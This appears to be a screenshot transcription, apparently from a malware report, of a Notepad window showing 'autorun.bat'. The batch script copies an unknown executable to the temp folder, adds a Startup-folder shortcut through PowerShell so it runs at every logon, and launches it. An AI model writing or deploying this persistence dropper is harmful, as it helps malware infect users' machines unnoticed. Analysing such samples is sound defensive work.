 autorun.bat - Notepad
File Edit Format View Help
@echo off
xcopy %CD%\todaydatabaseovlresig.exe %TEMP%
set "filePath=%TEMP%\todaydatabaseovlresig.exe"
set "startupFolder=%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup"
set "shortcutName=todaydatabaseovlresig.lnk"
powershell -Command "$WScriptShell = New-Object -ComObject WScript.Shell; $Shortcut =
$WScriptShell.CreateShortcut('%startupFolder%\%shortcutName%'); $Shortcut.TargetPath = '%filePath%';
$Shortcut.Save()"
%TEMP%\todaydatabaseovlresig.exe